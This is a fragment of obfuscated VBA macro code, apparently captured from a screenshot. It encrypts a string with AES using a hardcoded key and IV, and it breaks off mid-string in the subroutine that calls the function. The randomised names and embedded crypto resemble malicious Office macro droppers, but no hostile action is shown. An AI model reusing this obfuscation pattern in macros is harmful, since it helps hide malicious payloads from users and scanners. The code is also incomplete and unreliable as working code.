 35 Function yocce(jjjkef)
36 Dim l_dww, l_opqs, o_ldew, vddxj() As Byte
37
38 Dim pqqwww, onixhh, kfcds, ddsce As Object
39 Dim ptr_uu() As Byte
40 Set onixhh = CreateObject("System.Security.Cryptography.RijndaelManaged")
41 Set pqqwww = CreateObject("System.Text.UTF8Encoding")
42
43 onixhh.KeySize = 256
44 onixhh.BlockSize = 256
45 onixhh.Mode = 1
46 onixhh.Padding = 2
47 onixhh.Key = CreateObject("System.Text.UTF8Encoding").GetBytes_4("c7fll6k3yu53df02435c6cm0d33nc2yp")
48 onixhh.iv = CreateObject("System.Text.UTF8Encoding").GetBytes_4("lvus3df0r435c6cm0d33nc2yp7l0nnnn")
49 vddxj = ltrcd(jjjkef)
50 l_dww = onixhh.CreateEncryptor().TransformFinalBlock((vddxj), 0, UBound(vddxj))
51
52 yocce = frjwlq(l_dww)
53 End Function
54
55 Sub vwvwdew()
56 Dim o_daxe As String
57 o_daxe = yocce("
58 End Sub
59